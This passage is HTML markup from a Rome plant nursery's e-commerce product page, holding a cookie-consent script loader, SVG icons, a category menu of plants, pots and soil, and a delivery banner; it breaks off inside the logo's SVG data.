            .iubenda-tp-btn:not([data-tp-nostyle]).iubenda-cs-preferences-link {
                z-index: 900 !important;
                display: none !important;
            }
        </style>
        <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
        <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
        <!-- /IUBENDA -->

    <style>
    [id^="cbox"] .cb-box__type-bar{
        z-index: 99999999!important;
    }
</style>
</head>

<!-- BODY -->
<body id="body" class="wp-singular product-template-default single single-product postid-33475 wp-theme-vivaio theme-vivaio woocommerce woocommerce-page">

    
    <!-- MAIN -->
    <div class="sk-body sk-main">

        <!-- MAIN CONTENT -->
        <div class="sk-main__wrapper">

            <!-- CONTENT -->
            
        <div class="sk-header-mobile__overlay"></div>
        <div class="sk-header-mobile">
            <div class="sk-header-mobile__wrapper">
                <div class="sk-header-mobile__opts">
                    
        <div class="header__account">
            <a href="https://vivaioromagarden.it/my-account/" title="Account" class="header__opts--icon">
                <span class="svg-data centered header__account--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M20.5652778 8.09363559c0 3.91777681-3.1631228 7.09363561-7.0651882 7.09363561-3.90206549 0-7.06518822-3.1758588-7.06518822-7.09363561S9.59802411 1 13.5000896 1c3.9020654 0 7.0651882 3.17585878 7.0651882 7.09363559ZM1 26.1007054c0-5.7258085 5.59625961-10.9133893 12.5002239-10.9133893C20.4037404 15.1873161 26 20.3748969 26 26.1007054"/>
                        <path fill="#72A949" d="M18.3306258 20.54985432c1.0990094-.09532523-.2933378-2.25093432-5.72613434-2.25093432-4.40678574 0-8.06343264 3.91417963-8.75759096 7.50776074-.12002221.6209629.37305412 1.1933639 1.00361858 1.1933639h6.44134138c.54189134 0 .99421386-.42491669 1.01436684-.96809061.06180248-1.68797591.847321-5.03290208 6.0243985-5.48209971" opacity=".39543733"/>
                    </g>
                </svg></span>
            </a>
        </div>
                    
        <div class="header__wishlist">
            <a href="https://vivaioromagarden.it/wishlist/" title="Wishlist" class="header__opts--icon">
                <span class="svg-data centered header__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 26">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-width="1.5" d="M18.9347716 1c-2.1858035 0-4.1387935.9594108-5.4345174 2.46530278C12.2040219 1.9594108 10.2510319 1 8.06522844 1 4.1633151 1 1 4.05548282 1 7.82438625 1 16.7482815 13.5002542 25 13.5002542 25S26 16.7482815 26 7.82438625C26 4.05548282 22.8366849 1 18.9347716 1Z"/>
                        <path fill="#72A949" d="M11.9934731 19.3264157C3.53288872 11.8131588 2.76785751 6.31545008 6.84819341 4.67944354c2.29204367-.91914894 4.17437629.71096563 5.55905739 2.2787234.3792115.42962357.4808767 1.0202946.2699213 1.54664484-.5256095 1.31194763-1.3368984 4.21472992-.5296761 8.39067102.1367398.8489362.3039792 1.5441899.4569854 2.0769231.099632.3461538-.3370204.597545-.6110083.3540098Z" opacity=".39543733"/>
                    </g>
                </svg></span>
                <span class="header__wishlist--count bubble-count"></span>
            </a>
        </div>
                    
        <div class="header__search header__search--desktop">
            <a href="#" class="header__opts--icon" data-bs-toggle="modal" data-bs-target="#modal-search-products" title="Cerca">
                <span class="svg-data centered header__search--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M19.9214175 10.79094503c0 5.40735937-4.2358396 9.79094507-9.46094703 9.79094507C5.23583952 20.5818901 1 16.1983044 1 10.79094503 1 5.38358569 5.23583952 1 10.46047047 1c5.22510743 0 9.46094703 4.38358569 9.46094703 9.79094503Z"/>
                        <path fill="#72A949" d="M12.8945176 17.1436183c-.8720426.3599975-1.8370077.5296401-2.85105503.465531-3.17413961-.2002178-5.81838233-2.8040352-6.14813831-6.0765602-.19489913-1.93708226.38598605-3.72769984 1.46341131-5.07843009.28257991-.35506601.83392048-.19775204.92064821.25347767.78197915 4.07043721 3.27421008 7.49928982 6.67184042 9.45412552.3878921.2233956.3554883.8117203-.0567066.9818561" opacity=".39543733"/>
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M17.8635876 17.2673489 29 26"/>
                    </g>
                </svg></span>
            </a>
        </div>
                    <div class="header__burger header__burger--close">
                        <span class="lines"></span>
                    </div>
                </div>
                <div class="sk-header-mobile__row">
                    <div class="sk-header-mobile__nav">
                        <ul class="sf-menu"><li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/alberi-2/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2025/02/Alberi-e-Arbusti-per-il-vostro-giardino-o-terrazzo-1-100x100.jpg.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2025/02/Alberi-e-Arbusti-per-il-vostro-giardino-o-terrazzo-1-100x100.jpg" alt="Alberi"></picture>
                </div>
            </div><span class="menu-item__label">Alberi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/legna-da-ardere-roma/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2021/11/1-19-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2021/11/1-19-100x100.png" alt="Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede"></picture>
                </div>
            </div><span class="menu-item__label">Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/08/piante_da_frutto-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/08/piante_da_frutto-100x100.png" alt="Piante da Frutto"></picture>
                </div>
            </div><span class="menu-item__label">Piante da Frutto</span></a></li>
<li class="depth-0 current menu-item"><a href="https://vivaioromagarden.it/product-category/piante-fiorite-da-balcone/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/piante_fiorite-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_fiorite-100x100.png" alt="Piante Fiorite"></picture>
                </div>
            </div><span class="menu-item__label">Piante Fiorite</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/alberi-di-agrumi/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/agrumi-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/agrumi-100x100.png" alt="Agrumi"></picture>
                </div>
            </div><span class="menu-item__label">Agrumi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/ulivi/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2021/10/ulivo_s-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2021/10/ulivo_s-100x100.png" alt="ULIVI"></picture>
                </div>
            </div><span class="menu-item__label">ULIVI</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/vasi-smaltati-2/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2025/03/IMG_20250311_165527_edit_3225275979734416-100x100.jpg.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2025/03/IMG_20250311_165527_edit_3225275979734416-100x100.jpg" alt="Vasi Smaltati"></picture>
                </div>
            </div><span class="menu-item__label">Vasi Smaltati</span></a></li>
<li class="depth-0 current menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-esterno/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/piante_da_esterno-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_da_esterno-100x100.png" alt="Piante da Esterno"></picture>
                </div>
            </div><span class="menu-item__label">Piante da Esterno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/piante_interno_icon-6-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_interno_icon-6-100x100.png" alt="Piante da Interno"></picture>
                </div>
            </div><span class="menu-item__label">Piante da Interno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-grasse/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/piante_grasse-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_grasse-100x100.png" alt="Piante Grasse"></picture>
                </div>
            </div><span class="menu-item__label">Piante Grasse</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/vasi-terracotta/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/vasi-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/vasi-100x100.png" alt="Vasi"></picture>
                </div>
            </div><span class="menu-item__label">Vasi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-regalo/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/regalo-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/regalo-100x100.png" alt="Da Regalo"></picture>
                </div>
            </div><span class="menu-item__label">Da Regalo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/terra-per-piante-e-giardino/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/Terricci-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/Terricci-100x100.png" alt="Terricci"></picture>
                </div>
            </div><span class="menu-item__label">Terricci</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/cura_delle_piante/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/Cura-Piante-1-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/Cura-Piante-1-100x100.png" alt="Cura delle Piante"></picture>
                </div>
            </div><span class="menu-item__label">Cura delle Piante</span></a></li>
</ul>
                    </div>
                </div>
            </div>
        </div>
        <!-- HEADER -->
        <header class="sk-header">
            
            <!-- HELLO BAR -->
            <div class="sk-hellobar">
                <div class="hellobar__wrapper flex-between">
                    
                <div class="hellobar__item">
                    <div class="hellobar__content">
                        <p class="hellobar__label text-color--white">Consegne solo su Roma</p>
                    </div>
                </div>
                <div class="hellobar__item">
                    <div class="hellobar__content">
                        <p class="hellobar__label text-color--white">Spedizione Gratuita da 50€ </p>
                    </div>
                </div>
                <div class="hellobar__item">
                    <div class="hellobar__content">
                        <p class="hellobar__label text-color--white">Consegna in Giornata se ordini entro le 13:00</p>
                    </div>
                </div>
                <div class="hellobar__item">
                    <div class="hellobar__content">
                        <p class="hellobar__label text-color--white"><span class="modal-newsletter-trigger">10% di sconto se ti iscrivi alla newsletter</span></p>
                    </div>
                </div>
                </div>
            </div>
            <!-- /HELLO BAR -->
            <div class="header__wrapper header__wrapper--top">
                <div class="header__content flex-between container-fluid container--1440px">
                    <div class="header__burger header__burger--open">
                        <span class="lines"></span>
                    </div>
                    <div class="header__opts header__opts--left">
                        
            <div class="header__nav header__nav--desktop d-none d-lg-block">
                <ul class="sf-menu"><li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/offerte/" class="menu-item__link"><span class="menu-item__label">Offerte</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/chi-siamo/" class="menu-item__link"><span class="menu-item__label">Chi Siamo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/servizi-vivaio-roma/" class="menu-item__link"><span class="menu-item__label">Servizi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/contatti/" class="menu-item__link"><span class="menu-item__label">Contatti</span></a></li>
</ul>
            </div>
                        
        <div class="header__search header__search--mobile">
            <a href="#" class="header__opts--icon" data-bs-toggle="modal" data-bs-target="#modal-search-products" title="Cerca">
                <span class="svg-data centered header__search--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M19.9214175 10.79094503c0 5.40735937-4.2358396 9.79094507-9.46094703 9.79094507C5.23583952 20.5818901 1 16.1983044 1 10.79094503 1 5.38358569 5.23583952 1 10.46047047 1c5.22510743 0 9.46094703 4.38358569 9.46094703 9.79094503Z"/>
                        <path fill="#72A949" d="M12.8945176 17.1436183c-.8720426.3599975-1.8370077.5296401-2.85105503.465531-3.17413961-.2002178-5.81838233-2.8040352-6.14813831-6.0765602-.19489913-1.93708226.38598605-3.72769984 1.46341131-5.07843009.28257991-.35506601.83392048-.19775204.92064821.25347767.78197915 4.07043721 3.27421008 7.49928982 6.67184042 9.45412552.3878921.2233956.3554883.8117203-.0567066.9818561" opacity=".39543733"/>
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M17.8635876 17.2673489 29 26"/>
                    </g>
                </svg></span>
            </a>
        </div>
                    </div>
                    
        <div class="header__logo centered">
            <a href="https://vivaioromagarden.it/" title="Vivaio Roma Garden">
                <span class="svg-data header__logo--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 44">
                    <g fill="none" fill-rule="evenodd">
                        <g fill="#004526">
                            <path d="M12.59956191 21.52798752c.62984675-.47434843 1.51372173-.39254356 2.04924072.18698258 1.46894589 1.59055052 4.02564607 4.1783415 5.16295227 5.2651777.3871617.3700697 1.0289487.1351429 1.0862618-.3985366.1534318-1.4239442.3420873-3.62248779.1465662-4.40727525-.2985056-1.19860627-2.089539-3.89547038-2.6865501-5.39372822-.59701113-1.49825784.5970111-2.39721255 1.7910334-1.79790941.8814869.44228571 2.5764015 3.17091289 3.403262 4.56938676.2056703.34759582.7119357.324223.886263-.04015331.6543242-1.36701045 1.9280475-3.96139373 2.576103-4.82888502.8955167-1.19860627 2.9850557-.59930313 2.6865501.89895471-.2447745 1.22827177-1.4928263 4.26943554-1.934316 5.32510801-.1029845.24601394-.1552229.50820906-.1552229.77489895v4.34344948c0 .3332125.3077592.6343624.645369.5783275.1361185-.0224738.2605954-.0892961.3796991-.1588153.6211901-.363777 1.1874551-.8573031 1.5468558-1.4898676.1546259-.271784.2525357-.5792265.371341-.8686899.1408946-.34340069.2847743-.68590243.4331315-1.02630661.2874609-.66103136.588653-1.31636934.9199942-1.95672474.3752215-.72545645 1.2402906-1.09582579 1.9937187-.78538676.8522334.35089198 1.205664 1.34064111.8056665 2.14340766l-.3794006.76171429c-.2985055.89895466-1.4925278 2.09756096-.5970111 2.09756096.8955167 0 3.2835612-.2996516 4.7760891-.2996516 1.4925278 0 1.4925278.8989547 1.1940222 1.4982579-.2985055.5993031-1.7910334 1.1986063-3.8805723 1.4982578-1.7137205.2457143-5.6366807 2.5071847-6.9918959 3.3126481-.2811923.1672056-.4217884.497122-.3486545.8168502l2.4808797 10.8530801H16.71625218l2.72117672-10.7820627c.0704473-.2795749-.0199998-.575331-.2346253-.7668084l-2.02565882-1.8071986c-.19701368-.1758954-.45999708-.2547038-.72059244-.2142508-1.32805127.2049616-5.50563668.8351289-6.75518098.8351289-1.49252783 0-1.7910334-1.4982579-.59701113-2.097561.96894907-.4863345 3.70684213-1.1701394 4.70474624-1.4104599.35581863-.0383554.53074289-.4545714.30955027-.7368432l-1.80506316-2.3067178c-.53253393-.6799094-.40328102-1.66636237.28596833-2.18535888Z"/>
                            <path d="M31.7214406 35.7486417c4.5572845.9507944 9.468298-.0617282 12.548577-3.9784739 4.342062-5.5204808 3.4035605-13.5286689-2.0955091-17.887101-1.0265606-.813554-2.1390909-1.442223-3.2984865-1.8911011l-.0704473-.005993C37.0882722 5.08020268 30.9933855-.00009 23.5817908-.00009c-7.3668189 0-13.5575259 5.05452265-15.3187087 11.8973659l-.07761145.0146829C3.40072492 13.7350389-.000149 18.3799379-.000149 23.8222097c0 7.0334216 5.67996393 12.7351916 12.6864866 12.7351916 1.3080514 0 2.5695359-.198669 3.7566925-.5675401l1.0280532-3.1817003c-1.4250656.767108-3.0540104 1.2022021-4.7847457 1.2022021-5.60503904 0-10.14918928-4.5612962-10.14918928-10.1881533 0-4.750676 3.23968091-8.7420349 7.62204118-9.8693241.9958145-6.46018814 6.5590628-11.40593727 13.2733485-11.40593727 6.7145842 0 12.2778325 4.94574913 13.273647 11.40593727 4.3823603 1.1272892 7.6217427 5.1186481 7.6217427 9.8693241 0 5.6268571-4.5438518 9.5888501-10.1491893 9.5888501-1.2382011 0-2.4244622-.2226411-3.5211717-.6304669l1.0638739 2.9680488Z"/>
                        </g>
                        <path fill="#0A4427" fill-rule="nonzero" d="M74.701667 5.2c.8.12 1.405.415 1.815.885.41.47.66 1.04.75 1.71.09.67.04 1.415-.15 2.235-.19.82-.495 1.65-.915 2.49l-6.06 14.55c-.12.28-.32.46-.6.54l-2.58.75c-.36.12-.61-.01-.75-.39l-7.53-18.84c-.28-.68-.55-1.16-.81-1.44s-.56-.45-.9-.51c-.38-.06-.57-.23-.57-.51 0-.32.21-.46.63-.42.36.04.885.07 1.575.09.69.02 1.535.03 2.535.03 1.02 0 1.87-.01 2.55-.03.68-.02 1.2-.05 1.56-.09.42-.04.63.1.63.42 0 .16-.05.275-.15.345-.1.07-.23.145-.39.225-.22.1-.31.295-.27.585.04.29.16.725.36 1.305l4.71 13.38 3.48-8.85c.24-.64.265-1.175.075-1.605-.19-.43-.46-.845-.81-1.245-.35-.4-.705-.83-1.065-1.29-.36-.46-.57-1.02-.63-1.68-.04-.38.005-.75.135-1.11.13-.36.34-.67.63-.93s.665-.45 1.125-.57c.46-.12 1-.13 1.62-.03Zm9.281111 5.19c-.54 0-1.045-.08-1.515-.24-.47-.16-.88-.38-1.23-.66s-.63-.61-.84-.99c-.21-.38-.315-.79-.315-1.23 0-.44.105-.855.315-1.245.21-.39.49-.725.84-1.005.35-.28.76-.505 1.23-.675.47-.17.975-.255 1.515-.255.54 0 1.05.085 1.53.255.48.17.895.395 1.245.675.35.28.63.615.84 1.005.21.39.315.805.315 1.245 0 .44-.105.85-.315 1.23-.21.38-.49.71-.84.99s-.765.5-1.245.66c-.48.16-.99.24-1.53.24Zm4.17 16.68c.18.04.32.095.42.165.1.07.15.185.15.345 0 .32-.21.46-.63.42-.34-.04-.82-.07-1.44-.09-.62-.02-1.43-.03-2.43-.03-1 0-1.81.01-2.43.03-.62.02-1.1.05-1.44.09-.42.04-.63-.1-.63-.42 0-.16.05-.275.15-.345.1-.07.24-.125.42-.165.34-.1.555-.305.645-.615.09-.31.135-.755.135-1.335v-9.21c0-.58-.045-1.025-.135-1.335-.09-.31-.305-.515-.645-.615-.38-.1-.57-.28-.57-.54 0-.3.18-.48.54-.54.28-.04.655-.11 1.125-.21.47-.1.99-.23 1.56-.39.57-.16 1.175-.355 1.815-.585.64-.23 1.27-.495 1.89-.795.22-.1.395-.11.525-.03s.195.23.195.45v13.8c0 .58.045 1.025.135 1.335.09.31.305.515.645.615Zm16.871111-16.98c.68.02 1.215.19 1.605.51.39.32.655.735.795 1.245.14.51.17 1.09.09 1.74-.08.65-.26 1.325-.54 2.025l-4.71 11.91c-.12.32-.35.48-.69.48h-3.72c-.34 0-.57-.16-.69-.48l-5.01-13.74c-.24-.64-.455-1.095-.645-1.365s-.475-.465-.855-.585c-.18-.06-.32-.125-.42-.195-.1-.07-.15-.185-.15-.345 0-.3.21-.43.63-.39.4.02.935.045 1.605.075.67.03 1.545.045 2.625.045.98 0 1.775-.01 2.385-.03.61-.02 1.085-.05 1.425-.09.42-.04.63.09.63.39 0 .16-.045.275-.135.345-.09.07-.215.145-.375.225-.22.12-.315.335-.285.645.03.31.125.735.285 1.275l2.94 10.53 2.73-7.68c.18-.48.195-.885.045-1.215-.15-.33-.35-.635-.6-.915s-.51-.58-.78-.9c-.27-.32-.445-.71-.525-1.17-.04-.28-.02-.56.06-.84.08-.28.225-.535.435-.765.21-.23.47-.415.78-.555.31-.14.665-.2 1.065-.18ZM125.735 26.95c.12.12.245.205.375.255.13.05.195.155.195.315 0 .32-.23.48-.69.48h-.48c-.42 0-.91-.005-1.47-.015-.56-.01-1.115-.095-1.665-.255s-1.06-.425-1.53-.795c-.47-.37-.835-.925-1.095-1.665-.22.54-.515 1.005-.885 1.395-.37.39-.785.715-1.245.975-.46.26-.94.45-1.44.57-.5.12-.99.18-1.47.18-1.62 0-2.88-.375-3.78-1.125-.9-.75-1.37-1.745-1.41-2.985-.04-1.04.14-1.92.54-2.64.4-.72.92-1.32 1.56-1.8s1.355-.87 2.145-1.17c.79-.3 1.555-.56 2.295-.78.74-.22 1.41-.415 2.01-.585.6-.17 1.03-.375 1.29-.615v-.42c0-.78-.005-1.47-.015-2.07-.01-.6-.06-1.105-.15-1.515-.09-.41-.235-.72-.435-.93-.2-.21-.48-.315-.84-.315-.54 0-.92.135-1.14.405-.22.27-.37.61-.45 1.02-.08.41-.13.85-.15 1.32-.02.47-.105.9-.255 1.29-.15.39-.42.705-.81.945-.39.24-.985.33-1.785.27-.58-.04-1.06-.22-1.44-.54-.38-.32-.635-.705-.765-1.155-.13-.45-.11-.94.06-1.47.17-.53.52-1.015 1.05-1.455.53-.44 1.26-.81 2.19-1.11.93-.3 2.095-.45 3.495-.45 2.58 0 4.5.52 5.76 1.56 1.26 1.04 1.89 2.65 1.89 4.83.02 1.2.04 2.32.06 3.36v1.305c0 .43.005.835.015 1.215.01.38.015.715.015 1.005v1.32c0 .25.015.49.045.72.03.23.075.445.135.645.06.2.15.36.27.48Zm-8.55-2.13c.46 0 .875-.17 1.245-.51.37-.34.555-.86.555-1.56v-4.17c-.26.16-.605.38-1.035.66-.43.28-.84.62-1.23 1.02s-.715.855-.975 1.365-.35 1.075-.27 1.695c.08.52.285.905.615 1.155s.695.365 1.095.345Zm16.151111-14.43c-.54 0-1.045-.08-1.515-.24-.47-.16-.88-.38-1.23-.66s-.63-.61-.84-.99c-.21-.38-.315-.79-.315-1.23 0-.44.105-.855.315-1.245.21-.39.49-.725.84-1.005.35-.28.76-.505 1.23-.675.47-.17.975-.255 1.515-.255.54 0 1.05.085 1.53.255.48.17.895.395 1.245.675.35.28.63.615.84 1.005.21.39.315.805.315 1.245 0 .44-.105.85-.315 1.23-.21.38-.49.71-.84.99s-.765.5-1.245.66c-.48.16-.99.24-1.53.24Zm4.17 16.68c.18.04.32.095.42.165.1.07.15.185.15.345 0 .32-.21.46-.63.42-.34-.04-.82-.07-1.44-.09-.62-.02-1.43-.03-2.43-.03-1 0-1.81.01-2.43.03-.62.02-1.1.05-1.44.09-.42.04-.63-.1-.63-.42 0-.16.05-.275.15-.345.1-.07.24-.125.42-.165.34-.1.555-.305.645-.615.09-.31.135-.755.135-1.335v-9.21c0-.58-.045-1.025-.135-1.335-.09-.31-.305-.515-.645-.615-.38-.1-.57-.28-.57-.54 0-.3.18-.48.54-.54.28-.04.655-.11 1.125-.21.47-.1.99-.23 1.56-.39.57-.16 1.175-.355 1.815-.585.64-.23 1.27-.495 1.89-.795.22-.1.395-.11.525-.03s.195.23.195.45v13.8c0 .58.045 1.025.135 1.335.09.31.305.515.645.615Zm12.281111-16.56c1.38 0 2.62.235 3.72.705s2.04 1.11 2.82 1.92c.78.81 1.375 1.755 1.785 2.835.41 1.08.615 2.24.615 3.48 0 1.24-.205 2.4-.615 3.48-.41 1.08-1.005 2.025-1.785 2.835s-1.72 1.45-2.82 1.92c-1.1.47-2.34.705-3.72.705-1.38 0-2.625-.235-3.735-.705-1.11-.47-2.05-1.11-2.82-1.92-.77-.81-1.36-1.755-1.77-2.835-.41-1.08-.615-2.24-.615-3.48 0-1.24.21-2.4.63-3.48.42-1.08 1.01-2.025 1.77-2.835s1.695-1.45 2.805-1.92 2.355-.705 3.735-.705Zm-1.68 1.23c-.48.12-.83.43-1.05.93-.22.5-.345 1.125-.375 1.875-.03.75.015 1.59.135 2.52.12.93.28 1.905.48 2.925.2 1.02.44 1.99.72 2.91.28.92.595 1.71.945 2.37.35.66.74 1.165 1.17 1.515.43.35.885.475 1.365.375.48-.12.825-.43 1.035-.93.21-.5.33-1.125.36-1.875.03-.75-.01-1.59-.12-2.52-.11-.93-.265-1.905-.465-2.925-.2-1.02-.44-1.99-.72-2.91-.28-.92-.595-1.71-.945-2.37-.35-.66-.74-1.165-1.17-1.515-.43-.35-.885-.475-1.365-.375ZM57.092 42.077c0 .559.442 1.001 1.001 1.001.559 0 1.001-.442 1.001-1.001v-1.989h1.599l1.95 2.47c.247.299.533.52.988.52.481 0 .949-.364.949-.923 0-.312-.13-.52-.325-.767l-1.391-1.69c1.105-.455 1.82-1.326 1.82-2.769v-.026c0-.871-.26-1.56-.78-2.08-.611-.611-1.495-.923-2.652-.923h-3.159c-.559 0-1.001.442-1.001 1.001v7.176Zm2.002-3.757v-2.613h1.989c.988 0 1.573.429 1.573 1.3v.026c0 .78-.546 1.287-1.534 1.287h-2.028Zm11.817 4.836c2.808 0 4.849-2.119 4.849-4.706v-.026c0-2.587-2.015-4.68-4.823-4.68-2.808 0-4.849 2.119-4.849 4.706v.026c0 2.587 2.015 4.68 4.823 4.68Zm.026-1.846c-1.612 0-2.756-1.3-2.756-2.86v-.026c0-1.56 1.118-2.834 2.73-2.834 1.612 0 2.756 1.3 2.756 2.86v.026c0 1.56-1.118 2.834-2.73 2.834Zm6.604.793c0 .559.416.975.975.975.559 0 .988-.416.988-.975v-4.524l1.729 2.665c.208.312.468.507.832.507.364 0 .624-.195.832-.507l1.755-2.704v4.537c0 .559.429 1.001.988 1.001.559 0 1.001-.442 1.001-1.001v-7.228c0-.559-.442-1.001-1.001-1.001h-.221c-.39 0-.689.169-.897.507l-2.431 3.952-2.418-3.939c-.195-.299-.481-.52-.91-.52h-.221c-.559 0-1.001.442-1.001 1.001v7.254Zm10.66.039c0 .52.403.936.923.936.416 0 .754-.221.923-.624l.637-1.495h4.004l.611 1.43c.195.416.494.689.962.689.533 0 .949-.429.949-.962 0-.117-.039-.247-.104-.403l-3.172-7.163c-.221-.507-.598-.793-1.157-.793h-.117c-.559 0-.949.286-1.17.793l-3.172 7.163c-.065.143-.117.286-.117.429Zm3.224-2.951 1.261-3.003 1.261 3.003h-2.522Zm15.639 3.965c1.365 0 2.444-.455 3.185-.91.468-.273.702-.702.702-1.274v-2.21c0-.559-.442-1.001-1.001-1.001h-2.288c-.481 0-.871.39-.871.871s.39.858.871.858h1.352v1.3c-.507.364-1.144.546-1.885.546-1.612 0-2.756-1.222-2.756-2.886v-.026c0-1.547 1.157-2.834 2.613-2.834.871 0 1.43.221 1.989.624.143.104.312.208.611.208.559 0 .988-.429.988-.988 0-.403-.221-.663-.416-.806-.832-.572-1.716-.884-3.107-.884-2.756 0-4.771 2.119-4.771 4.706v.026c0 2.704 1.95 4.68 4.784 4.68Zm5.187-1.014c0 .52.403.936.923.936.416 0 .754-.221.923-.624l.637-1.495h4.004l.611 1.43c.195.416.494.689.962.689.533 0 .949-.429.949-.962 0-.117-.039-.247-.104-.403l-3.172-7.163c-.221-.507-.598-.793-1.157-.793h-.117c-.559 0-.949.286-1.17.793l-3.172 